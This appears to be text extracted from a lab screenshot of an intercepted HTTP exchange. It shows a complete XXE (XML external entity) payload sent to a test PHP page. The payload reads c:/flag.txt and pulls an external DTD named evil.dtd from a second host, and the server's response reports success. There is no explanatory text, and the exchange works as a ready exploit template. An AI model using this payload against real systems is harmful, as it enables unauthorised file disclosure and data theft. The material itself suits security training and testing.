 请求
Raw 参数 头 Hex XML
POST http://192.168.38.132/xxe_test.php HTTP/1.1
Host: 192.168.38.132
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:71.0)
Gecko/20100101 Firefox/71.0
Accept: */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Cache: no-cache
Origin: moz-extension://a83453d6-a23c-46a4-af3b-d2c5c9a161b1
Content-Length: 267
Connection: close
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE roottag [
<!ENTITY % start "<![CDATA[">
<!ENTITY % goodies SYSTEM "file:///c:/flag.txt">
<!ENTITY % end "]]>">
<!ENTITY % dtd SYSTEM "http://192.168.10.30/evil.dtd">
%dtd; ]>
<roottag>&all;</roottag>
响应
Raw 头 Hex Render
HTTP/1.1 200 OK
Date: Mon, 09 Dec 2019 12:01:28 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
X-Powered-By: PHP/7.0.9
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 39
<XXE Payload Executed Successfully!!!>
雷神众测